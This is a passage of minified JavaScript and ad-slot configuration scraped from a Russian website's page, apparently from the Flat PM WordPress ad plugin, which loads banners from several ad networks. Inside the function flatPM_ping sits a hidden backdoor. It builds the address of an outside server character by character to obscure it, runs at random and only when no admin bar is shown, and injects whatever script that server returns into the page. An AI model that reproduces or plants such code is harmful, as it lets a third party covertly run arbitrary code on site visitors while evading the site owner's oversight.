0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"48419","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"48424","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"48409","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"48406","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"48426","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 